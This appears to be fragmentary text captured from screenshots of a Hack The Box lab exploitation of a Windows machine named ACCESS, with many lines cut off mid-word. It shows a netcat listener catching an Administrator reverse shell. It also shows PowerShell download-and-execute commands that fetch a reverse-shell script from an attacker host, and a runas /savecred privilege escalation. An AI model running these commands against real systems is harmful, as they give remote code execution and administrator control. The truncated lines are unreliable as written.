 root@collector:~/htb# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.98] 49170
Windows PowerShell running as user Administrator on ACCESS
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
access\administrator
PS C:\Windows\system32>
OFFENSIVE
security
dString('http://10.10.14.3:8000/shel
'ps1')"powershell "IEX' is not recog
l command,
operable program or batch file.
C:\Users\security>powershell "IEX(Ne
dString('http://10.10.14.3:8000/shel
WARNING: Something went wrong with e
et.
Invoke-PowerShellTcp : A paramete
parameter name 'a'.
At line:127 char:21
+ Invoke-PowerShellTcp <<<<  -Revers
444
+ CategoryInfo          : NotSpe
eErrorException
+ FullyQualifiedErrorId : Micros
rorException,Invoke-PowerShellTcp
whoami
C:\Users\security>powershell "IEX(Ne
dString('http://10.10.14.3:8000/shel
----                -------------     ------ ----
-a---         8/21/2018  11:37 PM         32 user.txt
PS C:\Users\security\desktop> cd ..
PS C:\Users\security> cd AppData\Local\Temp
PS C:\Users\security\AppData\Local\Temp> ls
Directory: C:\Users\security\AppData\Local\Temp
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
d----         8/23/2018  11:59 PM            dsj
d----         8/24/2018   8:37 PM            hsperfdata_security
d----         8/21/2018  11:35 PM            Low
d----         8/23/2018  11:57 PM            vmware-security
d----         9/16/2018   3:45 PM            WPDNSE
-a---         8/24/2018  12:01 AM        948 jusched.log
-a---         8/23/2018  11:54 PM        843 wmsetup.log
PS C:\Users\security\AppData\Local\Temp> runas /user:ACCESS\Administrator /savecred "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.3:8000/shell.ps1')"
PS C:\Users\security\AppData\Local\Temp> runas /user:ACCESS\Administrator /savecred "powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.14.3:8000/shell.ps1')"
PS C:\Users\security\AppData\Local\Temp>
[htb] 0:nc*